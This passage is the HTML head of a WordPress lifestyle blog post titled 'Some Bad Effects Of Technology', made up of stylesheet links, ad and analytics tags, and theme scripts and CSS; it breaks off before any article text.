

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/
body_size: 25674
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Some Bad Effects Of Technology | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Bad-Effects-Of-Technology.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Some Bad Effects Of Technology Comments Feed" href="https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/12553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=12553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Flifestyle%2Fsome-bad-effects-of-technology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Flifestyle%2Fsome-bad-effects-of-technology%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cb40053295","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"cb40053295","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="81d8777e1f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
